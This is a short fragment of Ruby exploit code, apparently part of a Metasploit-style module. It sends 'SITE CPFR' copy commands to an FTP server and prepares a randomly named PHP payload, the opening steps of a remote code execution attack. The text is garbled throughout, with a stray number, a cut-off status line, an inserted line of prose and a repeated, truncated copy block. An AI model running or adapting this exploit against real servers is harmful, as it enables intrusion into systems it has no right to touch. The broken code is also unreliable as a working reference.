 def exploit
ftp_port = datastore['RPORT_FTP']
get_arg = rand_text_alphanumeric(5+rand(3))
payload_name = rand_text_alphanumeric(5+rand(3)) + '.php'
7
print_status("#{rhost}:#{ftp_port} - Sending copy commands to FTP server")
sock.puts("SITE CPFR /proc/self/cmdline\r\n")
res = sock.get_once(-1, 10)
unless res && res.include?('350')
fail_with(Failure::Unknown, "#{rhost}:#{ftp_port} - Failure copying /proc/self/cmdline")
end
print_status("#{rhost}:#{ftp_port}
Copy commands are sent to the FTP server.
sock.puts("SITE CPFR /proc/self/
res = sock.get_once(-1, 10)
unless res && res.include?('350')
fail_with(Failure::Unknown, "#{rhost}:#{ftp_port} - Failure copying /proc/self/cmdline")
end